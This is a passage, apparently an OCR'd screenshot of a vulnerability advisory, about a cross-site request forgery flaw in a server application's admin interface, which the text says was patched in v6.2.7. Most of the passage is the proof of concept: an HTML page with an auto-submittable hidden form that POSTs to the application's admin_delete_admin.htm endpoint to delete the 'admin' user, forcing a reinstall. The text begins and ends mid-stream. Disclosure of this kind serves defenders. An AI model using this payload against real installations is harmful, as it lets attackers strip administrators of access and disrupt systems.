
application where as administration 
needs to re-install the program and add

admin user again. Issue was patched in 
v6.2.7.

*Proof of concept:*

<html>

  <body>

  <script>history.pushState('', '', 
'/')</script>

    <form 
action="http://IP:5466/admin_delete_admin.htm
method="POST">

      <input type="hidden" 
name="username" value="admin" />

      <input type="hidden" name="r" 
value="0&#46;9219583354400562" />

      <input type="submit" 
value="Submit request" />

    </form>
